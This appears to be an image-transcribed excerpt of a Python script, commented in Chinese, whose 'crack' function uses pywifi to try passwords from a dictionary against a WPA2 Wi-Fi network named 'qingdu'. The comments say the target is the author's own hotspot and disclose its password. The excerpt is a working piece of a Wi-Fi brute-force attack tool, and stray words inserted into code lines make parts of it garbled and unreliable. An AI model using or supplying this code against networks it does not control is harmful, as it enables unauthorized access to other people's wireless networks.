 20
21 #----测试连接，返回连接结果----
22 def crack(passwd,num):
23 #先断开连接
24 ifaces.disconnect()
25 wifi_status=ifaces.status() #此时status为0
26 # print('断开连接后，status是',wifi_status)
27 if wifi_status==const.IFACE_DISCONNECTED:
28 #创建wifi连接文件
29 profile=pywifi.Profile()
30 #要连接wifi的名称，这里使用自己的手机热点
31 profile.ssid='qingdu' 热点名称
32 #网卡的开放状态
33 profile.auth=const.AUTH_ALG_OPEN
34 #wifi加密算法，wps2
35 profile.akm.append(const.AKM_TYPE_WPA2PSK)
36 #加密单元
37 profile.cipher=const.CIPHER_TYPE_CCMP
38 #调用密码，直接从密码字典取值,自己wifi密码是tl12345678
39 profile.key=passwd
40 #删除所有连接过的wifi文件 密码
41 ifaces.remove_all_network_profiles()
42 #设定新的连接文件
43 tep_profile=ifaces.add_network_profile(profile) 建立连接
44 #连接
45 ifaces.connect(tep_profile)
46 # print('连接前，ifaces_status is...',ifaces.status())
47 #经过测试，发现延时设为0.5s比较适合
48 time.sleep(0.5)
49 # print('ifaces_status is...',ifaces.status())
50 #设置每5条密码打印一次